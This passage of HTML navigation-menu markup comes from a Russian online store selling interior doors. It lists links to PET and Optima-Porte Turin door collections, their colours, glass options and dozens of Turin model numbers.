																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-neoclassic/Model_Neoclassic_white-silk" title="White Silk">White Silk</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-neoclassic/Model_Neoclassic_white-silkwood" title="White Silkwood">White Silkwood</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-neoclassic/Model_Neoclassic_cream-silk" title="Cream Silk">Cream Silk</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-neoclassic/Model_Neoclassic_grey-silk" title="Grey Silk">Grey Silk</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-neoclassic/Model_Neoclassic_stormy-silk" title="Stormy Silk">Stormy Silk</a>
																															</li>
																																																											<li class="d-flex flex-column align-items-start">
																<strong>Стекло:</strong>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-neoclassic/Model_Neoclassicmagic-moru" title="Magic Moru">Magic Moru</a>
																															</li>
																																																											<li class="d-flex flex-column align-items-start">
																<strong>Тип дверей:</strong>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-neoclassic/PetModel_Neoclassic_Tipgluhie" title="Глухие">Глухие</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-neoclassic/PetModel_Neoclassic_Tiposteklennye" title="Остекленные">Остекленные</a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/pt/petkollektsyia-classic/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">ПЭТ Коллекция Classic</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Цвет покрытия:</strong>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-classic/Model_Classic_white-silk" title="White Silk">White Silk</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-classic/Model_Classic_white-silkwood" title="White Silkwood">White Silkwood</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-classic/Model_Classic_cream-silk" title="Cream Silk">Cream Silk</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-classic/Model_Classic_grey-silk" title="Grey Silk">Grey Silk</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-classic/Model_Classic_stormy-silk" title="Stormy Silk">Stormy Silk</a>
																															</li>
																																																											<li class="d-flex flex-column align-items-start">
																<strong>Стекло:</strong>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-classic/Model_Classicwhite-srystal" title="White Сrystal">White Сrystal</a>
																															</li>
																																																											<li class="d-flex flex-column align-items-start">
																<strong>Тип дверей:</strong>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-classic/PetModel_Classic_Tipgluhie" title="Глухие">Глухие</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-classic/PetModel_Classic_Tiposteklennye" title="Остекленные">Остекленные</a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/pt/petkollektsyia-twiggy/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">ПЭТ Коллекция Twiggy</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Цвет покрытия:</strong>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-twiggy/Model_Twiggy_white-silk" title="White Silk">White Silk</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-twiggy/Model_Twiggy_grey-silk" title="Grey silk">Grey silk</a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                        									<li class="rm-menu-list-landings">
										<ul>
																																			<li class="d-flex flex-column align-items-start">
													<strong></strong>
																										<a href="" title=""></a>
																									</li>
																																	</ul>
									</li>
									                                </ul>
                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Межкомнатные двери Оптима-Порте</span>
                                </a>
                                                                    <span class="rm-menu-list-item-chevron"></span>
                                                            </div>
                                                        <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                <ul class="rm-menu-list list-unstyled">
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Коллекция Турин</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/bezhevyj/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Цвет межкомнатных дверей Бежевый</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/belyj-led/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Цвет межкомнатных дверей Белый лёд</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/belyj-snezhnyj/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Цвет межкомнатных дверей Белый снежный</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/venge-fl/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Цвет межкомнатных дверей Венге FL</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/dub-belenyj-fl/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Цвет межкомнатных дверей Дуб беленый</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/dub-seryj-fl/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Цвет межкомнатных дверей Дуб серый</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/oreh/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Цвет межкомнатных дверей Орех NL</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/seryj/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Цвет межкомнатных дверей Серый</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/jasen-perlamutrovyj/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Цвет межкомнатных дверей Ясень перламутровый</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/jasen-svetlyj/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Цвет межкомнатных дверей Ясень светлый</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/jasen-serebristyj/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Цвет межкомнатных дверей Ясень серебристый</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/jasen-temnyj/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Цвет межкомнатных дверей Ясень тёмный</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/pepelnyj/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Цвет межкомнатных дверей Пепельный</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/antratsyt/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Цвет межкомнатных дверей Антрацит</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/lacbelyj/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Стекло LACбелый</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/lacchernyj/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Стекло LACчерный</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/bronza-matovoe/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Стекло Бронза матовое</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/grafit-matovoe/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">  Стекло Графит матовое</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/dali-b-cv/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">  Стекло Дали бесцветное</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/dali-bronzovoe/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Стекло Дали бронзовое</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/zerkalo/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Зеркало</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/steklo-krizet-bescvetnoe/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Стекло Кризет бесцветное</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/krizet-bronzovoe/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Стекло Кризет бронзовое</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/steklo-kristall-bescvetnoe/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Стекло Кристалл бесцветное</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/steklo-mateljuks-1/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Стекло Мателюкс</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/steklo-moru/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Стекло Мору</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/prozrachnoe/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Стекло Прозрачное</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/steklo-punta-bescvetnoe/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Стекло Пунта бесцветное</span>
                                                    </a>
                                                </li>
                                                                                                <li class="rm-menu-list-item">
                                                    <a href="https://market-garant.ru/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/punta-bronzovoe/" class="rm-menu-list-item-link d-flex align-items-center">
                                                        <span class="rm-menu-list-item-name">Стекло Пунта бронзовое</span>
                                                    </a>
                                                </li>
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Модель</strong>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-5011" title="Турин 501.1">Турин 501.1</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-5011-app-molding-sb" title="Турин 501.1 AПП-SB">Турин 501.1 AПП-SB</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-5011-app-molding-sc" title="Турин 501.1 AПП-SC">Турин 501.1 AПП-SC</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-5012" title="Турин 501.2">Турин 501.2</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-5012-ass-molding-sb" title="Турин 501.2 АСС-SB">Турин 501.2 АСС-SB</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-5012-ass-molding-sc" title="Турин 501.2 АСС-SC">Турин 501.2 АСС-SC</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-50211" title="Турин 502.11">Турин 502.11</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-50211-app-molding-sb" title="Турин 502.11 АПП-SB">Турин 502.11 АПП-SB</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-50211-app-molding-sc" title="Турин 502.11 АПП-SC">Турин 502.11 АПП-SC</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-50221" title="Турин 502.21">Турин 502.21</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-502u11" title="Турин 502U.11">Турин 502U.11</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-502u21" title="Турин 502U.21">Турин 502U.21</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-50512" title="Турин 505.12">Турин 505.12</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-50512-aps-molding-sb" title="Турин 505.12 AПC-SB">Турин 505.12 AПC-SB</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-50512-aps-molding-sc" title="Турин 505.12 AПC-SC">Турин 505.12 AПC-SC</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-50612" title="Турин 506.12">Турин 506.12</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-506u112" title="Турин 506У.112">Турин 506У.112</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-50712" title="Турин 507.12">Турин 507.12</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-50812" title="Турин 508.12">Турин 508.12</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-508u112" title="Турин 508У.112">Турин 508У.112</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-520111" title="Турин 520.111">Турин 520.111</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-520121" title="Турин 520.121">Турин 520.121</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-520211" title="Турин 520.211">Турин 520.211</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-520212" title="Турин 520.212">Турин 520.212</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-520221" title="Турин 520.221">Турин 520.221</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-520222" title="Турин 520.222">Турин 520.222</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-52111" title="Турин 521.11">Турин 521.11</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-52121" title="Турин 521.21">Турин 521.21</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-52122" title="Турин 521.22">Турин 521.22</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-522111" title="Турин 522.111">Турин 522.111</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-522111-app-molding-sb" title="Турин 522.111 АПП-SB">Турин 522.111 АПП-SB</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-522111-app-molding-sc" title="Турин 522.111 АПП-SC">Турин 522.111 АПП-SC</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-522212" title="Турин 522.212">Турин 522.212</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-522212-app-molding-sb" title="Турин 522.212 АПП-SB">Турин 522.212 АПП-SB</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-522212-app-molding-sc" title="Турин 522.212 АПП-SC">Турин 522.212 АПП-SC</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-522212-aps-molding-sb" title="Турин 522.212 АПС-SB">Турин 522.212 АПС-SB</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-522212-aps-molding-sc" title="Турин 522.212 АПС-SC">Турин 522.212 АПС-SC</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-523111" title="Турин 523.111">Турин 523.111</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-523111-app-molding-sb" title="Турин 523.111 АПП-SB">Турин 523.111 АПП-SB</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-523111-app-molding-sc" title="Турин 523.111 АПП-SC">Турин 523.111 АПП-SC</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-523221" title="Турин 523.221">Турин 523.221</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-523221-app-molding-sb" title="Турин 523.221 АПП-SB">Турин 523.221 АПП-SB</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-523221-app-molding-sc" title="Турин 523.221 АПП-SC">Турин 523.221 АПП-SC</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-523221-aps-molding-sb" title="Турин 523.221 АПС-SB">Турин 523.221 АПС-SB</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-523221-aps-molding-sc" title="Турин 523.221 АПС-SC">Турин 523.221 АПС-SC</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-52411-app-molding-sb" title="Турин 524.11 АПП-SB">Турин 524.11 АПП-SB</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-52411-app-molding-sc" title="Турин 524.11 АПП-SC">Турин 524.11 АПП-SC</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-52421" title="Турин 524.21">Турин 524.21</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-52422-ass-molding-sb" title="Турин 524.22 АСС-SB">Турин 524.22 АСС-SB</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-52422-ass-molding-sc" title="Турин 524.22 АСС-SC">Турин 524.22 АСС-SC</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-525121-aps-molding-sb" title="Турин 525.121 АПС-SB">Турин 525.121 АПС-SB</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-525121-aps-molding-sc" title="Турин 525.121 АПС-SC">Турин 525.121 АПС-SC</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-526122" title="Турин 526.122">Турин 526.122</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-526122-app-molding-sb" title="Турин 526.122 АПС-SB">Турин 526.122 АПС-SB</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-526122-app-molding-sc" title="Турин 526.122 АПП-SC">Турин 526.122 АПП-SC</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-526122-appmax-molding-sb" title="Турин 526.122 АППmax-SB">Турин 526.122 АППmax-SB</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-526122-aps-molding-sb" title="Турин 526.122 АПС-SB">Турин 526.122 АПС-SB</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-526122-aps-molding-sc" title="Турин 526.122 АПС-SC">Турин 526.122 АПС-SC</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-527121-aps-molding-sb" title="Турин 527.121 АПС-SB">Турин 527.121 АПС-SB</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-527121-aps-molding-sc" title="Турин 527.121 АПС-SC">Турин 527.121 АПС-SC</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-528121-app-molding-sb" title="Турин 528.121 АПП-SB">Турин 528.121 АПП-SB</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-528121-app-molding-sc" title="Турин 528.121 АПП-SC">Турин 528.121 АПП-SC</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-528121-aps-molding-sb" title="Турин 528.121 АПС-SB">Турин 528.121 АПС-SB</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-528121-aps-molding-sc" title="Турин 528.121 АПС-SC">Турин 528.121 АПС-SC</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-530111" title="Турин 530.111">Турин 530.111</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-530121" title="Турин 530.121">Турин 530.121</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-530221" title="Турин 530.221">Турин 530.221</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-530222" title="Турин 530.222">Турин 530.222</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-53211111" title="Турин 532.11111">Турин 532.11111</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-53212121" title="Турин 532.12121">Турин 532.12121</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-53222222" title="Турин 532.22222">Турин 532.22222</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-5401111" title="Турин 540.1111">Турин 540.1111</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-5402222" title="Турин 540.2222">Турин 540.2222</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-540pf11" title="Турин 540ПФ.11">Турин 540ПФ.11</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-540pf21" title="Турин 540ПФ.21">Турин 540ПФ.21</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-5412222" title="Турин 541.2222">Турин 541.2222</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-541pf2221" title="Турин 541ПФ.2221">Турин 541ПФ.2221</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-5422222" title="Турин 542.2222">Турин 542.2222</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-542pf2221" title="Турин 542ПФ.2221">Турин 542ПФ.2221</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-5432" title="Турин 543.2">Турин 543.2</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-54412" title="Турин 544.12">Турин 544.12</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-551121" title="Турин 551.121">Турин 551.121</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-55212" title="Турин 552.12">Турин 552.12</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-55312" title="Турин 553.12">Турин 553.12</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-55421" title="Турин 554.21">Турин 554.21</a>
